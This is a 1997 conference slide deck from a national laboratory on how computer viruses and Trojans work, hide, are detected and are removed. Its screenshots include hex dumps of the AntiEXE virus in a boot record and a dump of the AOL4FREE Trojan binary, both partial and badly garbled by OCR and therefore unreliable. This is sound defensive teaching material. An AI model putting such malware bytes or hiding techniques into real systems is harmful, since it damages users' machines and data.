

## Computer Virus Operation and New Directions

by William J. Orvis

presented at
19th Department of Energy
Computer Security Group Training Conference

4/28/97 to 5/1/97

Houston, TX

UCRL-MI-123878 Rev. 1

Work performed under the auspices of the U.S. Department of Energy by Lawrence Livermore National Laboratory under Contract W-7405-Eng-48

## Computer Viruses Are A Serious Threat

#### **National Computer Security Assoc. (NCSA) reports:**

- In 1984,
  - One virus incident per 1000 PCs within a three month period
- In 1996,
  - One virus incident per 1000 PCs per month
  - Between 9,500 11,000 viruses including more than 100 Macro viruses
  - 150 to 200 new viruses each month



# The Impact Of A Virus Infection Can Be Extremely Costly

- A government site infected with the One\_Half virus
  - 5 servers, 1700 systems
  - Estimated cleanup cost = \$90,000.00
  - Estimated lost time = 4000 hours
- Another government site infected with the Tentacle virus
  - 7 servers, 700 workstations infected
  - Estimated cleanup cost = \$100,000.00
  - Estimated lost time = unknown
- NCSA study shows that the world-wide costs of simply detecting and recovering from computer virus incidents amounts to \$1 Billion annually

# Joe Wells' WildLists Contains The Most Common Viruses

| #  | Name            | Type    | #   | Name              | Type                   |  |
|----|-----------------|---------|-----|-------------------|------------------------|--|
| 1  | Form.A          | Boot    | 13  | Boot-437          | Boot                   |  |
| 2  | WM.Concept.A    | Macro   | 14  | Sampo             | Boot                   |  |
| 3  | One_Half.3544   | Multi   | 15  | Stoned.Angelina.A | Boot                   |  |
| 4  | AntiEXE.A       | Boot    | 16  | Michelangelo.A    | Boot                   |  |
| 5  | Empire.Monkey.B | Boot    | 17  | Kampana.A         | Boot                   |  |
| 6  | Junkie.1027     | Multi   | 18  | Stoned.No_INT.A   | Boot                   |  |
| 7  | Parity_Boot.B   | Boot    | 19  | WM.Wazzu.A        | Macro                  |  |
| 8  | Ripper          | Boot    | 20  | Tai-Pan.438       | Program                |  |
| 9  | AntiCMOS.A      | Boot    | 21  | WelcomB           | Boot                   |  |
| 10 | Natas.4744      | Multi   |     |                   |                        |  |
| 11 | NYB             | Boot    | Dat | e: February 1997  |                        |  |
| 12 | Die_Hard        | Program |     |                   | U.S. Department of End |  |



# Anomalous Behavior Is Usually Something Else

- The "Pseudosymptoms" of viruses are usually caused by
  - Software errors
  - Incompatible software
  - Defective media
  - Disks approaching capacity



## How Do Viruses and Trojan Horses Work?

- A virus or Trojan horse needs two things to infect a machine. It needs to:
  - get a copy on the target machine.
  - get the copy executed.
- What's The Difference?
  - Virus A virus attaches to an existing program or system file and executes when the existing program or system file executes. A virus spreads to other files.
  - Trojan horse A Trojan horse is a program that appears to do something innocent while actually doing something else. A Trojan horse can not spread itself.



## **Types of Viruses**

- Companion use execution hierarchy.
- Program viruses attach to programs.
- O/S Structure Viruses attach to O/S components (boot blocks, MBR).
- Macro viruses use document macro language.
- Joke programs don't spread, but terrorize users.
- Hoax Viruses often do more damage than a real virus (Good\_Times).



### **Companion Viruses**

- There are three types of executable DOS files.
  - .COM, .EXE, .BAT
  - DOS uses the order above when searching for a file to execute.
- A companion virus uses this hierarchy to get its code executed instead of the named program.
  - For example, if a directory contains:
    - WP.COM (virus)
    - WP.EXE (normal program)
  - Typing WP causes WP.COM to run, installing the virus, which then runs the WP.EXE program to make it appear to be running normally.



### **PC Program Viruses**

 Attaches to an executable file so that the virus runs when the file is executed.



## Mac Program Viruses

- Attaches to an executable file so that the virus runs when the file is executed.
- A Macintosh program is a stack of resources.
   Before Infection



#### **After Infection**



# There Are Many Places In A Program For A Virus To Hide



**Potential locations for virus infections** 





### PC O/S Structure Viruses

Attach to executable parts of the operating

system.

#### PC Structure

 Master Boot Record (MBR & Partition Table) (Stoned, Monkey, Michaelangelo)

- Unused sectors at beginning of disk
- Boot Record (Form)
- FAT
- Directory
- DOS System
- Bad Sectors
- Unused tracks at end of disk



Computer Incident Advisory Capability

### **Mac O/S Structure Viruses**

Attach to executable parts of the operating

system.

Mac Structure

- Partition Map
- SCSI Driver
- Boot Record
- System
- Inits, Extensions & Control Panels
- Desktop File
- Program Files



Computer Incident Advisory Capability

### **Macro Viruses**

 Macro viruses are written in a programs macro language (WordBasic)

#### **Format of a Word Document**





## **Word Macros Are BASIC Programs**



## **Macro Virus Infections Are Increasing**





## Scanners Are Available For Macro Viruses

- Microsoft Scanprot.dot is available for Word 6.0 and 7.0
  - Detects macros, not viruses (except Concept).
  - Must use File, Open command.
- Word 7.0a has the capabilities of Scanprot built in.
- Most antivirus tools can detect macro viruses. Not all can clean infected documents.



# Macros Can Be Removed By Hand With The Organizer

 Use the File, Template, Organizer command to open templates with Word and rename or remove suspicious macros. Macros are not run when documents are opened with the organizer.



## What Can Trigger A Virus??







...any time

...any day

...any event



can trigger a virus!



#### What A Virus Can Do

- A virus can do anything that any program can do.
- Manipulate Memory or Disk Files
  - delete format
  - modify create
  - print draw
- Change Hardware Settings
  - CMOS monitor
  - keyboard map



#### What A Virus Can NOT Do

Self Start - Good Times

- **S S S**
- Infect other hardware: Michaelangelo infecting cash registers.
- Cause physical damage to a computer: Good\_Times destroying a hard drive.
- Infect from non-executable files: Good\_Times in e-mail, Satan Bug in picture files.





### **How Do Viruses Hide?**

- Stealth
- Polymorphism
- Encryption
- Multipartite



#### **Stealth**

- Actively hiding from detection.
  - Hide changes in file size
  - Hide date changes
  - Redirect disk access
  - Infect/Disinfect on the fly
    - EXEBug appears to survives a cold boot



#### **Normal MBR**

```
Disk Editor
                        Info
                            Tools Help
                  View
Physical Sector: Cyl O, Side O, Sector 1
         FA 33 CO 8E DO BC 00 7C - 8B F4 50 07 50 1F FB FC
: 00000000
00000010:
         BF 00 06 B9 00 01 F2 A5 - EA 1D 06 00 00 BE
00000020:
              80 3C 80 74 0E 80 - 3C 00 75 1C 83 C6 10 FE
00000030:
                CD 18 8B 14 8B - 4C 02 8B EE 83 C6 10 FE
00000040:
         CB 74 1A 80 3C 00 74 F4 - BE 8B 06 AC 3C 00 74 0B
                                                   .t→C<.tf.ï.¼<.t.
00000050:
         56 BB 07 00 B4 0E CD 10 - 5E EB F0 EB FE BF 05 00 V<sub>1</sub>•·····^δ≡δ■···
00000060:
         BB 00 7C B8 01 02 57 CD - 13 5F 73 0C 33 CO CD 13 7.1...W...s$3...
00000070:
         4F 75 ED BE A3 06 EB D3 - BE C2 06 BF FE 7D 81 3D Θuø.ú.δ.....∎}ü=
00000080:
         55 AA 75 C7 8B F5 EA 00 - 7C 00 00 49 6E 76 61 6C U¬u.ïJΩ.¦..Inval
00000090:
         69 64 20 70 61 72 74 69 - 74 69 6F 6E 20 74 61 62 id partition tab
: 0A00000A0
         6C 65 00 45 72 72 6F 72 - 20 &C 6F 61 64 69 6E 67 le.Error loading
             70 65 72 61 74 69 - 6E 67 20 73 79 73 74 65
000000B0:
                                                    operating suste
000000C0:
                     73 69 6E - 67 20 6F 70 65 72 61 74 m.Missing operat
000000D0:
                     79 73 74 - 65 6D 00 00 00 00 00 ing system.....
000000E0:
         000000F0:
         00000100:
         00 00 00 00 00 00 - 00 00 00 00 00 00
00000110:
00000120:
         00000130:
 Sector 0 of 20,331
                                                 0. Side 0.
  Hard Disk 1
                                                 Offset
```

### MBR With AntiEXE Virus In Memory

```
Disk Editor
  Ob ject
             Link View Info Tools Help
Phusical Sector: Cul 0, Side 0, Sector 1
00000000:
        FA 33 CO 8E DO BC 00 7C - 8B F4 50 07 50 1F FB FC .3.A...¦ïſP•P▼√
00000010:
        BF 00 06 B9 00 01 F2 A5 - EA 1D 06 00 00 BE
00000020:
             80 3C 80 74 0E 80 - 3C 00 75 1C 83 C6 10 FE
00000030:
        CB 75 EF CD 18 8B 14 8B - 4C 02 8B EE 83 C6 10 FE .un..ï.ïL.ï€â..■
00000040:
       CB 74 1A 80 3C 00 74 F4 - BE 8B 06 AC 3C 00 74 0B .t→C<.tʃ.ï.¼<.t.
00000050:
        56 BB 07 00 B4 0E CD 10 - 5E EB F0 EB FE BF 05 00 V<sub>1</sub>•·····^δ≡δ■···
00000060:
        BB 00 7C B8 01 02 57 CD - 13 5F 73 0C 33 C0 CD 13 7.1...W.. s$3...
00000070:
        4F 75 ED BE A3 06 EB D3 - BE C2 06 BF FE 7D 81 3D Ou∞.ú.δ.....∎}ii=
00000080:
        55 AA 75 C7 8B F5 EA 00 - 7C 00 00 49 6E 76 61 6C U-u.ïJΩ.l..Inval
00000090:
        69 64 20 70 61 72 74 69 - 74 69 6F 6E 20 74 61 62 id partition tab
        6C 65 00 45 72 72 6F 72 - 20 &C 6F 61 64 69 6E 67 le.Error loading
: 0A00000A
000000В0:
        20 6F 70 65 72 61 74 69 - 6E 67 20 73 79 73 74 65 operating suste
000000CO:
        6D 00 4D 69 73 73 69 6E - 67 20 6F 70 65 72 61 74 m.Missing operat
000000D0:
        69 6E 67 20 73 79 73 74 - 65 6D 00 00 00 00 00 ing system.....
000000E0:
        000000F0:
        00000100:
        00000110:
        00000120:
        00000130:
 Sector 0 of 20,331
                                            Cul 0. Side 0. Sector 1
  Hard Disk 1
                                               Offset 306, hex 13
```



## Infected MBR (AntiEXE)

```
Disk Editor
                Link View
                            Info Tools Help
Phusical Sector: Cul 0, Side 0, Sector 1
           E9 14 01 4D 0D 00 00 20 - 33 2E 33 00 02 01 01 00 θ..Μ... 3.3.....
000000000:
00000010:
           02 E0 00 40 0B F0 09 00 - 12 00 02 00 00 00 4D 5A .α.@.≡......MZ
00000020:
           40 00 88 01 37 0F E0 80 - FC F9 74 52 2E A3 07 00 @.ê.7.αC<sup>n</sup>·tR.ú·.
00000030:
                    4A 9C ZE 80 3E - 08 00 02 75 40 51 56 57 ..rJf.C>...u@QVW
                C9 8E D9 F6 06 6C - 04 03 74 20 0E 1F 8B FB
00000040:
00000050:
                1E 00 B9 08 00 57 - F3 A6 5F 74 0E 81
           02 ZE FE 0E 07 00 75 E8 - EB 02 90 AA 1F 5F 5E 59
00000060:
00000070:
           83 F9 01 75 08 80 FE 00 - 75 03 E8 04 00 9D CA 02 â·.u.Ç■.u.∑..¥...
           00 50 53 51 52 1E 06 56 - 57 06 1F 2E A1 00 00 3B .PSQR▲.UW.▼.í..
00000080:
00000090:
           07 75 18 ZE A1 02 00 3B - 47 02 75 0F 8B 8F 04 00 ·u..í..;G.u.ïÅ..
           8A B7 06 00 B8 01 02 CD - D3 ΣB 63 80 FA 01 77 5E è<sub>Π</sub>.....δcÇ..ω΄
: 0A00000A0
           8B 47 16 F6 67 10 03 47 - 0E 52 B1 04 8B 57 11 D3 TG.+g..G.R..TW.
000000B0:
000000CO:
                    48 8B 4F 18 51 - D1 E1 2B D2 F7 F1 59 50 Ω..HïO.Q.β+.≈±YP
000000D0:
           8B C2 ZB D2 F7 F1 8A F0 - 8A CA 58 8A E8 FE C1 58 ï.+.≈±è≡è.Xè⊙∎.X
000000E0:
           8A DO ZE 88 36 06 00 ZE - 89 0E 04 00 B8 01 03 CD è
000000F0:
           D3 72 1B 0E 07 FC BF 07 - 00 8B F3 03 F7 B9 17
00000100:
           F3 A4 B8 01 03 33 DB B9 - 01 00 2A F6 CD D3 5F
00000110:
           07 1F 5A 59 5B 58 C3 33 - FF 8E DF C4 16 4C 00 89
00000120:
           16 4C 03 8C 06 4E 03 FA - 8E D7 BE 00 7C 8B E6 FB .L.î.N
00000130:
          1E 56 56 A1 13 04 48 A3 - 13 04 B1 06 D3 E0 8E C0 ▲VVí
  Sector 0 of 20,331
                                                       Cul 0, Side 0, Sector 1
  Hard Disk 1
                                                            Offset 114, hex
```



## True MBR Hidden By AntiEXE

| Disk Editor                                  |        |          |        |     |        |       |            |      |      |               |              |         |
|----------------------------------------------|--------|----------|--------|-----|--------|-------|------------|------|------|---------------|--------------|---------|
| Object                                       | Edit   | Link Vi  | ew In  | fo  |        | s Hel |            |      |      |               |              |         |
| Physical Se                                  | ector: | Cyl 0, 5 | ide 0, | Sec | ctor : | 13    | _          |      |      |               |              | <b></b> |
| 00000000:                                    | FA 33  | CO 8E DO | BC 00  | 70  | - 8B   | F4 50 | 07         | 50 1 | F FB | FC .3.Ä.      | ¦ï[P•P▼√III  |         |
| 00000010:                                    | BF 00  | 06 B9 00 |        |     |        | 1D 06 |            |      |      |               | ≥ÑΩ•         |         |
| 00000020:                                    | B3 04  | 80 3C 86 | 74 OE  | 80  | - 3C   | 00 75 | <b>1</b> C | 83 C | 6 10 | FEÇ< <u>Ç</u> | t.Ç<.u.â∎    |         |
| 00000030:                                    | CB 75  |          |        |     |        | 02 8B |            |      |      |               | ï.ïL.ï€â∎    |         |
| 00000040:                                    | CB 74  |          |        |     |        |       |            |      |      |               | (.tʃˌï.¼<.t. |         |
| 00000050:                                    | 56 BB  |          |        |     |        |       |            |      |      |               | ^δ≡δ■        |         |
| 90000060:                                    | BB 00  |          |        |     |        |       |            |      |      |               | .Ws\$3       |         |
| 90000070:                                    | 4F 75  |          |        |     |        |       |            |      |      |               | i.δ∎}ü=      |         |
| 90000080:                                    | 55 AA  | 75 C7 8F |        |     |        |       |            |      |      |               | JΩ.IInval    |         |
| 90000090:                                    | 69 64  |          |        |     |        |       |            |      |      |               | rtition tab  |         |
| 000000A0:                                    |        |          |        |     |        |       |            |      |      |               | ror loading  |         |
| 000000В0:                                    | 20 6F  |          | 61 74  |     |        |       |            |      |      |               | ating syste  |         |
| 000000C0:                                    | 6D 00  |          |        |     |        |       |            |      |      |               | sing operat  |         |
| 000000D0:                                    | 69 6E  |          |        |     |        | 6D 00 |            |      |      |               | ystem        |         |
| 000000Е0:                                    | 00 00  | 00 00 00 |        |     | - 00   | 00 00 |            | 00 0 |      |               |              |         |
| 000000F0:                                    | 00 00  | 00 00 00 |        |     | - 00   | 00 00 |            | 00 0 |      |               |              |         |
| 00000100:                                    | 00 00  | 00 00 00 |        |     | - 00   | 00 00 |            | 00 0 |      |               |              |         |
| 00000110:                                    | 00 00  | 00 00 00 |        |     | - 00   | 00 00 |            | 00 0 |      |               |              |         |
| 00000120:                                    | 00 00  | 00 00 00 |        |     | - 00   | 00 00 |            | 00 0 |      | 00            |              |         |
| 00000130:                                    | 00 00  | 00 00 00 | 00 00  | 00  | - 00   | 00 00 | 00         |      | 0 00 |               |              | +       |
| Sector 12 of 20,331 Cyl 0, Side 0, Sector 13 |        |          |        |     |        |       |            |      |      |               |              |         |
| Hard Disk 1 Offset 306, hex 132              |        |          |        |     |        |       |            |      |      |               |              |         |



### **Polymorphism**

- Self Modifying code
- Add assembly language commands that do not do anything to change the spacing of the actual commands.
  - NoOp
  - CMP
  - JMP 1
  - ZF=0;JNZ



### **Encryption**

- Encrypt the virus code on the disk and decrypt it in memory with a small decryption program at the beginning.
- Use polymorphism to hide the decryption program.
- Use different encryption keys to hide the encrypted code.



### Multipartite

- Infects more than one type of structure on the disk.
- One\_half infects MBR, .COM, and .EXE



### **How Do You Detect A Virus?**

- Regular use of antivirus scanners.
- Install antivirus TSR.
- Anomalous behavior that is not caused by hardware or installed software.
  - One\_Half Network drivers no longer fit in upper memory.
  - System crashes more often than normal.
  - Programs that used to run don't run anymore.
  - Strange messages or screen behavior.



## Perform Regular Antivirus Scanning

- Scan vulnerable directories daily.
  - Root directory of C: drive.
  - /DOS directory.
  - /Windows directory.
  - Any directory you use a lot.
- Scan the whole disk every week or two.
- Scan all new software before using it, no matter where it came from.
- \*\*\*Scan Word 6 Documents Before Opening\*\*\*



### **Use Antivirus TSRs**

- Antivirus TSRs can watch for anomalous behavior.
- They scan documents when they are copied or when programs are launched.
- NEW They scan documents when they are loaded.



## All Your Text At The Bottom Of The Screen Should Be A Hint

```
IMU
IMUL
        D X
        XOP
                        8 0
                                 90
IRSL
SIRSIM1
        ZXC
                        6 0
                                 90
        ΑIM
                      5 6 10-
                                94
SANKIMU
                                       :55ր
                      ,814 10-06-94 1 :13p
VNK--SIL CRM
                      ,459912-06-90 19:21p
V:N>SIMM9COi
                   9,493262-08-b0 11:21p
Y:N>ediXasOm
YVoldir1i:f/
                   25,216t10-08-bytes2:06p
CVolumetSnidl
               uc 16,38i630-06-6ytes2:05p
CDirumeoreriu s\A isZUn4ZOM,Z06-DAN-S1free
CASCectM.yOowe(dCmber2istCOM,647FUMN-S1M.CO
                                                DDN-SIMD.
FUM--SID.COMrl.eFSC-SIMX.COMed88DROP-SIM.COM
JERUSIMM.COMaivNOUM-SIMX.CRC6-16FANK-SIM.COM
                                                ITAL-SIM.COM
VIRS-SI.ZCPMflA:VRO-SIMX.A91,2470bytesIM.COM
                                                SIMUL.DOCCOM
C:\>IM119Ifile(s)IRSIMUL.626,688YbutesIfreeM
                                                YNK-SIMX.COM
```



## Pretty Colors Does Not Mean The PC Is Happy

```
C:\>copy con scratch.txt
                        DDAN-SIM.COM
               Devil's Dance virus
This program simulates the display of the Devil's Dance virus. From the tenth
keystroke after installation (including release of keys) the display attribute
will change with each input character.
When Ctrl-Alt-Del is pressed a number of messages will be displayed before
reboot. Some errors in the virus code have been corrected - not all machines
which display the simulation messages will display the messages from the virus.
                       DDN-SIMD.COM
               Devil's Dance virus (single shot display)
This program is not a TSR, nor does it accept any parameters. It displays the
messages produced by the virus when Ctrl-Alt-Del is intercepted without
rebooting the machine.
       1 file(s) copied
```



# Dance With The Devil At Your Own Risk

Have you ever danced with the devil under the weak light of the moon? Pray for your disk! The\_Joker... Ha Ha Ha Ha



## How Do You Get Rid Of A Virus?

- An antivirus scanner is the easiest.
  - Boot with a clean-locked floppy.
  - Run the scanner from a clean-locked floppy.
  - Delete and replace infected files if possible.
  - Clean infected files that can not conveniently be replaced.
- The DOS command FDISK/MBR can disable most master boot sector viruses if the partition table has not been moved.
- The DOS SYS command can fix most boot sector viruses on bootable disks. It may not work on a non-bootable disk.



### **How To Capture a Virus**

 Viruses are needed for study and to pass to antivirus vendors to insure their products are up to date.

### Program virus

- Change the extension so it can't be executed .EXE -> .VXE, .COM -> .VOM.
- Zip the file with a password (Use Stufflt on the Mac).
- E-mail to ciac@ciac.llnl.gov

#### Boot Virus

- Infect a floppy if possible.
- Use Teledisk (DiskCopy on the Mac) to convert the disk into a file.
- Zip and e-mail to ciac@llnl.gov.



### **Trojan Horses**

- Trojan horses are separate programs that appear to do one thing while actually doing another.
- Trojan horses can not infect other files.
- Most Trojans are destructive.
- PKZIP, AOLGOLD, AOL4FREE.COM



### **Three Versions Of AOL4FREE**

- The original AOL4FREE program was a Macintosh program that gave free access to AOL.
- The AOL4FREE.COM Virus Warning was a hoax.
  - Opening e-mail with the subject AOL4FREE.COM erased hard drives. --Not possible--
- The AOL4FREE.COM Trojan horse program does delete all files on the C: drive if run.



# **AOL4FREE Is Supposed To Give You Free Access To AOL, But ...**

The code contains suspicious text strings.

```
Aol4free.com - Notepad
                                                                             _ 🗆 ×
 File Edit Search Help
 ë:■Compiled by BAT2EXEC 1.5
 PC Magazine b Douglas Boling
 Hü½\HĪn H:H HHH ´JÍ!;, HHH HH Yã!HHHÚHSè [HþOHHH HPYWú.YWøXHHHH [ÃSè
                        [BBB:B WVB÷FB?]B)Í!BBB,B)Í!^_BBWBRBBBRBW.BBB PBÜ.
         DUMMY
 KHÖÍ!太\H.Hn HĚúHÓH:H ûÜHHÍMÍ!HHH [ÃHHSèM COMSPEC[PH H6以Wú[ÃSQWHHHH
 3ÿ⊪ÞHóHÊó¦tH2À¹ÿÿò®&H= uëH÷HHùëHH÷HH¬<=uûH< të¬HÀrH< r÷NøH Y[ÃbH¹HÉHHHHHSè2
 PATH=COMEXEBAT
                   Bad command or file name
 /C [■₩■■■■■■ BÂBÆG1 ÆÐ BÚ3ÉBBUsRU3ÒÐ|Ð:uÐÐÐÐBBÐê@¥BGÐÐÐ<\tB°\ªVÐ÷´GÍ!^2À'@
 ò®O≣}Ÿ\t≣°\ª3À¬=..u≣ý°\¹≣ ò®ò®üGëìª≣à<\u≣þG1< uÞO≣×ý¹≣ °.ò®üu≣G≣×≣ú^Zë%≣≣1
 uHHWĬŸWösHHWHŸWôë{'IĬ¬< vH<.tHªâô°.ªHWH'H ¥¤2ÀªRVQHÕŸWúY^ZsH
 ■Ï■âéĎ■é;Ÿ■ù■ū3■w.Ĭ₽₽■ú¥¤2À¹Ü ð®ÆEŸ ■₩■8LŸ₩■■LŸó¤Æ■■■ð■Ç+Â■DŸŸWðë■■■■OĎ■W
 BÒŸWø_ÞB[Ã̃BBFBÒtB´BÍ!ëóÃBBSèB PATH[RVBºB BÓŸWúIãB¬BÀt$<;u÷ëò¬<;tBB
